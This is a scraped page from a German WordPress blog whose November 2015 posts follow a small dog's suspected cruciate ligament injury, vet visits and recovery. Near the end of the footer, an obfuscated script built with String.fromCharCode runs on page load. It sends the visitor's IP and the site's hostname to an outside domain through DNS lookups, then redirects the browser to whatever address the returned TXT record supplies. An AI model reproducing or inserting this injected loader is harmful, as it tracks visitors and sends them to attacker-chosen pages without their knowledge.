					
				<span class="sep"> | </span>
		<span class="comments-link"><a href="http://www.demona.de/blog/?p=7396#respond">Hinterlasse einen Kommentar</a></span>
		
			</footer><!-- .entry-meta -->
</article><!-- #post-## -->

			
				
<article id="post-7391" class="post-7391 post type-post status-publish format-standard hentry category-wauzis">
	
	<header class="entry-header">
		<h1 class="entry-title"><a href="http://www.demona.de/blog/?p=7391" rel="bookmark">Quittung</a></h1>

				<div class="entry-meta">
			Veröffentlicht am <a href="http://www.demona.de/blog/?p=7391" title="15:23" rel="bookmark"><time class="entry-date" datetime="2015-11-23T15:23:45+00:00">23. November 2015</time></a><span class="byline"> von <span class="author vcard"><a class="url fn n" href="http://www.demona.de/blog/?author=2" title="Zeige alle Artikel von grazi" rel="author">grazi</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Nachdem sich Matilda seit gestern wieder traute, Stufen zu laufen, hat sie direkt die Quittung dafür bekommen.<br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-786" src="http://www.demona.de/blog/wp-content/uploads/2011/02/d015.gif" alt="traurig" width="15" height="17" /><br />
Normalerweise schließe ich die Badezimmertimmer, damit die Hunde sie nicht aufdrücken und die kalte Luft aus dem Flur ins Bad kriecht (ich bin eine notorische Frostbeule). Heute hatte ich sie jedoch wohl nur angelehnt und prompt kam die Kleine zusammen mit Simba ins Bad, um begeistert um mich rumzuhopsen. Raus wollte sie dann mit ebenso viel Schwung und Elan&#8230;.</p>
<p>Das Bad liegt allerdings ein ganzes Stück niedriger als der Rest des Hauses und die Stufe raus ist deutlich höher als eine Standard- Treppenstufe. Ein so kleiner Hund wie das Tildeken muss also einen ordentlichen Hüpfer machen&#8230; und das war definitiv zu viel Belastung für ihren angegriffenen Bewegungsapparat.</p>
<p>Ein gellender Schrei und dann rannte das arme Hascherl dreibeinig und lauthals quietschend davon!</p>
<p>Das ist so schlimm. Und ich kann nichts anderes tun, als das zitternde Häufchen Elend in solchen Momenten ganz vorsichtig auf den Arm zu nehmen, mich mir ihr auf der Couch einzumümmeln und zu warten, bis sie sich beruhigt, während sie sich an mich drückt&#8230;.</p>
			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
								<span class="cat-links">
				Veröffentlicht in <a href="http://www.demona.de/blog/?cat=5" rel="category">Wauzis</a>			</span>
			
					
				<span class="sep"> | </span>
		<span class="comments-link"><a href="http://www.demona.de/blog/?p=7391#respond">Hinterlasse einen Kommentar</a></span>
		
			</footer><!-- .entry-meta -->
</article><!-- #post-## -->

			
				
<article id="post-7385" class="post-7385 post type-post status-publish format-standard hentry category-wauzis">
	
	<header class="entry-header">
		<h1 class="entry-title"><a href="http://www.demona.de/blog/?p=7385" rel="bookmark">Leichte Besserung?</a></h1>

				<div class="entry-meta">
			Veröffentlicht am <a href="http://www.demona.de/blog/?p=7385" title="13:22" rel="bookmark"><time class="entry-date" datetime="2015-11-22T13:22:32+00:00">22. November 2015</time></a><span class="byline"> von <span class="author vcard"><a class="url fn n" href="http://www.demona.de/blog/?author=2" title="Zeige alle Artikel von grazi" rel="author">grazi</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Ein unbedarfter Beoachter würde sicher nichts sehen: Matilda möchte spielen, belastet beim Laufen, macht kleine Hopser, wenn sie sich freut oder wenn sie auf den Arm genommen werden möchte (kann man leider nicht komplett vermeiden)&#8230;und heute ist sie erstmal wieder selber die drei flachen breiten Stufen zur Haustür hochgelaufen&#8230; sehr langsam und &#8222;bewusst&#8220;, aber immerhin. Scheint also, als ob es gaaaaaanz langsam besser wird. Aber beschwören würde ich es nicht.</p>
<p>Oma Vega kümmert sich übrigens total lieb um ihre Kleine, die jetzt noch anhänglicher ist als sonst:</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-7388" src="http://www.demona.de/blog/wp-content/uploads/2015/11/DSC_0019.jpg" alt="Vega schnufelt an Tilda" width="450" height="299" srcset="http://www.demona.de/blog/wp-content/uploads/2015/11/DSC_0019.jpg 450w, http://www.demona.de/blog/wp-content/uploads/2015/11/DSC_0019-300x199.jpg 300w" sizes="auto, (max-width: 450px) 100vw, 450px" /></p>
			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
								<span class="cat-links">
				Veröffentlicht in <a href="http://www.demona.de/blog/?cat=5" rel="category">Wauzis</a>			</span>
			
					
				<span class="sep"> | </span>
		<span class="comments-link"><a href="http://www.demona.de/blog/?p=7385#respond">Hinterlasse einen Kommentar</a></span>
		
			</footer><!-- .entry-meta -->
</article><!-- #post-## -->

			
				
<article id="post-7380" class="post-7380 post type-post status-publish format-standard hentry category-wauzis">
	
	<header class="entry-header">
		<h1 class="entry-title"><a href="http://www.demona.de/blog/?p=7380" rel="bookmark">Kreuzband oder Rücken?</a></h1>

				<div class="entry-meta">
			Veröffentlicht am <a href="http://www.demona.de/blog/?p=7380" title="15:56" rel="bookmark"><time class="entry-date" datetime="2015-11-21T15:56:37+00:00">21. November 2015</time></a><span class="byline"> von <span class="author vcard"><a class="url fn n" href="http://www.demona.de/blog/?author=2" title="Zeige alle Artikel von grazi" rel="author">grazi</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Wir haben nun noch eine 2. Fachmeinung eingeholt und dieser Vet geht &#8211; auch wenn wir es nicht &#8222;beweisen&#8220; können &#8211; genau wie wir von einem KreuzbandANriss aus, da Matilda im Rücken frei beweglich ist. Seiner Erfahrung nach ist bei einer solchen Symptomatik nach plötzlichen Sprints und der starken Schmerzhaftigkeit bei starker Belastung (Sprung) in der Regel das vordere Kreuzband der Übeltäter. Insbesondere bei solchen Rassen.</p>
<p>Im Augenblick sollen wir extrem schonen, insbesondere Sprünge vermeiden, weiter Schmerzmittel geben und erst mal 2 Wochen abwarten.</p>
<p>Nun zerbreche ich mir natürlich den Kopf, ob und wie Tilda im Fall der Fälle operiert werden soll: bei so kleinen und leichten Hunden wird normalerweise nur bei einem kompletten Abriss operiert (cleaning-up und max. eine konservative OP-Methode). Das müsste ich also auf jeden Fall noch mit &#8222;unserem&#8220; Chirurgen in Hofheim besprechen.</p>
<p>Im Augenblick ist das Mäuselchen gut drauf: lustig, verspielt, aufmerksam&#8230;.</p>
<p>Sie läuft allerdings keine einzige Stufe mehr rauf. Das heisst, wir müssen sie selbst aus dem Garten immer ins Haus tragen. Bei dem Leichtgewicht kein Problem, aber es zeigt, wie &#8222;traumatisierend&#8220; der Schmerz gewesen sein muss, der in sie gefahren sein muss.</p>
<p>Wenigstens verbindet sie den Schmerz nicht mehr mit mir und lässt sich wieder hochheben, ohne gleich zu verspannen und Herzrasen zu bekommen.</p>
			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
								<span class="cat-links">
				Veröffentlicht in <a href="http://www.demona.de/blog/?cat=5" rel="category">Wauzis</a>			</span>
			
					
				<span class="sep"> | </span>
		<span class="comments-link"><a href="http://www.demona.de/blog/?p=7380#respond">Hinterlasse einen Kommentar</a></span>
		
			</footer><!-- .entry-meta -->
</article><!-- #post-## -->

			
				
<article id="post-7375" class="post-7375 post type-post status-publish format-standard hentry category-wauzis">
	
	<header class="entry-header">
		<h1 class="entry-title"><a href="http://www.demona.de/blog/?p=7375" rel="bookmark">Schon wieder&#8230;.</a></h1>

				<div class="entry-meta">
			Veröffentlicht am <a href="http://www.demona.de/blog/?p=7375" title="22:32" rel="bookmark"><time class="entry-date" datetime="2015-11-19T22:32:25+00:00">19. November 2015</time></a><span class="byline"> von <span class="author vcard"><a class="url fn n" href="http://www.demona.de/blog/?author=2" title="Zeige alle Artikel von grazi" rel="author">grazi</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Es ist zum Haareraufen: Matilda wirkt ganz normal und quietschfidel&#8230; doch eine falsche Bewegung und wir haben den Salat.</p>
<p>Abends wollte ich mit der Maus nur mal &#8222;schnell&#8220; eine Löserunde machen. Sie zog auch gutgelaunt an der Leine und trat feste mit allen Pfoten auf. Dann bogen wir in den kleinen Stichweg 30 m von unserem Haus entfernt ein, sie sah eine etwa handbreite Pfütze, und bevor ich mich versah, hüpfte sie trotz kurzer Leine drüber&#8230;um gleich wieder vor Schmerzen zu schreien.<br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-786" src="http://www.demona.de/blog/wp-content/uploads/2011/02/d015.gif" alt="traurig" width="15" height="17" /><br />
Ihr Schrei war so laut, dass mein Mann, der hinter verschlossenen Fenstern (Doppelverglasung) vor dem nicht allzu leisen Fernseher gesessen hatte, sie hörte und sofort in Panik aus dem Haus und zu uns herlief!</p>
<p>Es zerreisst einem das Herz&#8230;.</p>
			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
								<span class="cat-links">
				Veröffentlicht in <a href="http://www.demona.de/blog/?cat=5" rel="category">Wauzis</a>			</span>
			
					
				<span class="sep"> | </span>
		<span class="comments-link"><a href="http://www.demona.de/blog/?p=7375#respond">Hinterlasse einen Kommentar</a></span>
		
			</footer><!-- .entry-meta -->
</article><!-- #post-## -->

			
				
<article id="post-7371" class="post-7371 post type-post status-publish format-standard hentry category-wauzis">
	
	<header class="entry-header">
		<h1 class="entry-title"><a href="http://www.demona.de/blog/?p=7371" rel="bookmark">Krank und beleidigt</a></h1>

				<div class="entry-meta">
			Veröffentlicht am <a href="http://www.demona.de/blog/?p=7371" title="13:48" rel="bookmark"><time class="entry-date" datetime="2015-11-17T13:48:07+00:00">17. November 2015</time></a><span class="byline"> von <span class="author vcard"><a class="url fn n" href="http://www.demona.de/blog/?author=2" title="Zeige alle Artikel von grazi" rel="author">grazi</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
		<p><iframe loading="lazy"  id="_ytid_59763"  width="645" height="363"  data-origwidth="645" data-origheight="363" src="https://www.youtube.com/embed/Rwztg3CQkRI?enablejsapi=1&#038;autoplay=0&#038;cc_load_policy=0&#038;cc_lang_pref=&#038;iv_load_policy=1&#038;loop=0&#038;rel=1&#038;fs=1&#038;playsinline=0&#038;autohide=2&#038;theme=dark&#038;color=red&#038;controls=1&#038;disablekb=0&#038;" class="__youtube_prefs__  epyt-is-override  no-lazyload" title="YouTube player"  allow="fullscreen; accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen data-no-lazy="1" data-skipgform_ajax_framebjll=""></iframe></p>
<p>Solange Matilda sich nicht &#8222;falsch&#8220;&#8220; bewegt, ha sie anscheinend keine Schmerzen&#8230;und versteht daher nicht, warum sie nicht mit den Großen spazierengehen und mit ihnen rumtoben darf.</p>
<p>Ganz schlimm ist es für sie, wenn Görk mit den anderen das Haus verlässt und sie zurücklässt : heute war sie daraufhin  so beleidigt, dass sie ihre &#8222;Trostmöhre&#8220; nicht anrührte. Selbst mein Versuch, sie mit einem Schälchen Speckwürfel abzulenken,scheiterte kläglich!</p>
<p>Von nun an muss ich wohl erst mit Matilda rausgehen und mit ihr um&#8217;s Eck verschwinden, bevor sich Görk mit dem restlichen Trio aus dem Haus schleicht und zum Spaziergang fährt.</p>
			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
								<span class="cat-links">
				Veröffentlicht in <a href="http://www.demona.de/blog/?cat=5" rel="category">Wauzis</a>			</span>
			
					
				<span class="sep"> | </span>
		<span class="comments-link"><a href="http://www.demona.de/blog/?p=7371#respond">Hinterlasse einen Kommentar</a></span>
		
			</footer><!-- .entry-meta -->
</article><!-- #post-## -->

			
				
<article id="post-7364" class="post-7364 post type-post status-publish format-standard hentry category-wauzis">
	
	<header class="entry-header">
		<h1 class="entry-title"><a href="http://www.demona.de/blog/?p=7364" rel="bookmark">Wieder ab zur TA&#8230;</a></h1>

				<div class="entry-meta">
			Veröffentlicht am <a href="http://www.demona.de/blog/?p=7364" title="19:29" rel="bookmark"><time class="entry-date" datetime="2015-11-16T19:29:39+00:00">16. November 2015</time></a><span class="byline"> von <span class="author vcard"><a class="url fn n" href="http://www.demona.de/blog/?author=2" title="Zeige alle Artikel von grazi" rel="author">grazi</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Mir hat es fast den Magen umgedreht, als Matilda heute glaubte, sie könne auf die Couch springen: sie kam gerade mal auf halbe Höhe, bevor sie abstürzte. Sie schrie und lief dann mit schreckgeweiteten Augen zitternd und dreibeinig davon.</p>
<p>Glücklicherweise ließ sie sich von mir einsammeln und beruhigte sich nach einer Weile. Trotzdem ging es natürlich nachmittags gleich wieder zur TA, die sie erneut supergründlich untersuchte.</p>
<p>Mati schlotterte während der gesamten Untersuchung am ganzen Körper, gab aber keinerlei Schmerzäußerung von sich. Weder an den Hüften noch an den Knien, die stabil sind und bei denen sich auch keine Schublade auslösen lässt.</p>
<p>Wir sind ratlos und tappen vollkommen im Dunkeln. Im Grunde können wir nur abwarten, Schmerzen lindern und extrem schonen. Sollte sich nach 2 Wochen keine deutliche Besserung abzeichnen, müssen wir weiterführende Diagnostik machen lassen&#8230;.</p>
			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
								<span class="cat-links">
				Veröffentlicht in <a href="http://www.demona.de/blog/?cat=5" rel="category">Wauzis</a>			</span>
			
					
				<span class="sep"> | </span>
		<span class="comments-link"><a href="http://www.demona.de/blog/?p=7364#respond">Hinterlasse einen Kommentar</a></span>
		
			</footer><!-- .entry-meta -->
</article><!-- #post-## -->

			
				<nav role="navigation" id="nav-below" class="site-navigation paging-navigation">
		<h1 class="assistive-text">Artikel-Navigation</h1>

	
				<div class="nav-previous"><a href="http://www.demona.de/blog/?m=201511&#038;paged=2" ><span class="meta-nav">&larr;</span> Ältere Artikel</a></div>
		
		
	
	</nav><!-- #nav-below -->
	
		
		</div><!-- #content -->
	</section><!-- #primary -->

<div id="secondary" class="widget-area" role="complementary">
		<aside id="search-3" class="widget widget_search"><form method="get" id="searchform" action="http://www.demona.de/blog/" role="search">
	<label for="s" class="assistive-text">Suchen</label>
	<input type="text" class="field" name="s" value="" id="s" placeholder="Suche &hellip;" />
	<input type="submit" class="submit" name="submit" id="searchsubmit" value="Suchen" />
</form>
</aside><aside id="linkcat-9" class="widget widget_links"><h1 class="widget-title">Blogs</h1>
	<ul class='xoxo blogroll'>
<li><a href="http://www.arschkalt.blogspot.de" target="_blank">Arschkalt &#8211; Der verrumste Blog aus Hessisch Sibirien</a></li>
<li><a href="http://krawallmaus.blogspot.com/" target="_blank">Die Krawallmaus Tagebücher</a></li>
<li><a href="http://www.fotoknipse.de/Blog/" target="_blank">Frau Fröhlichs Tante Emma Laden</a></li>
<li><a href="http://www.tierarzt-rueckert.de/blog/index.php" target="_blank">Tierarztblog von Dr. Rückert</a></li>

	</ul>
</aside>
<aside id="linkcat-2" class="widget widget_links"><h1 class="widget-title">Tierschutzseiten</h1>
	<ul class='xoxo blogroll'>
<li><a href="http://www.molosser-vermittlungshilfe.de" title="MOLOSSER-VERMITTLUNGSHILFE Das Portal für in Not geratene Molosser und Molossermixe" target="_blank">Die Molosser-Vermittlungshilfe</a></li>
<li><a href="http://www.kampfschmuser-vermittlungshilfe.de" target="_blank">Kampfschmuser-Vermittlungshilfe</a></li>
<li><a href="http://listenhunde-nothilfe.de" target="_blank">Listenhunde-Nothilfe</a></li>
<li><a href="http://tierfreunde-niederbayern.de" target="_blank">Tierfreunde Niederbayern</a></li>
<li><a href="http://www.graue-schnauzen.de" target="_blank">TS-Initiative &quot;Graue Schnauzen&quot;</a></li>

	</ul>
</aside>
</div><!-- #secondary .widget-area -->

	</div><!-- #main .site-main -->

	<div id="colophon-wrap">
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
						<a href="http://wordpress.org/" title="A Semantic Personal Publishing Platform" rel="generator">Dieses Blog läuft mit WordPress</a>
			<span class="sep"> | </span>
			Theme: Superhero von <a href="https://wordpress.com/themes/" rel="designer">WordPress.com</a>.		</div><!-- .site-info -->
	</footer><!-- #colophon .site-footer -->
	</div><!-- #colophon-wrap -->
</div><!-- #page .hfeed .site -->

<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" src="http://www.demona.de/blog/wp-content/themes/superhero/js/small-menu.js?ver=20120206" id="small-menu-js"></script>
<script type="text/javascript" src="http://www.demona.de/blog/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.demona.de/blog/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.demona.de/blog/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>